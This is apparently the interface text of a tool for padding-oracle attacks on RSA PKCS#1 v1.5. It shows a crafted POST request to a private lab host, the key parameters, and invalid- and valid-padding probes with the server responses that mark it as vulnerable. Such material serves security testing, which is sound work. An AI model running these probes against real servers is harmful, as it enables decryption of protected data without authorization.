 PKCS#7 PKCS#1 v1.5
Request
POST /TestRsaPKCS1_5 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
ciphertext=§c1d9cab61ccd343cbca9c6dba5c750f26094616b4a7b69d12944d240a3681cd2§
Select Payload Format: Hex Url Encoded Clear Selection
Public Exponent e: 65537
Public Modulus n: 91150209829916536965146520317827566881182630249923637533035630164622161072289
Invalid Padding Response:
Update Interval: 100
Output
**** Invalid Padding ****
Payload:
5ec95513ac7a5289466c4855a789437189026010d422912e98de971b044111f2
Response:
Decryption Failed
**** Valid Padding ****
Payload:
103a7d1a438180d443b42fcd902e014bfbd9d2986266a15a06645a3d8cc0c301
Response:
Wrong Message
The server is likely vulnerable to padding oracle attack
Test Decrypt Stop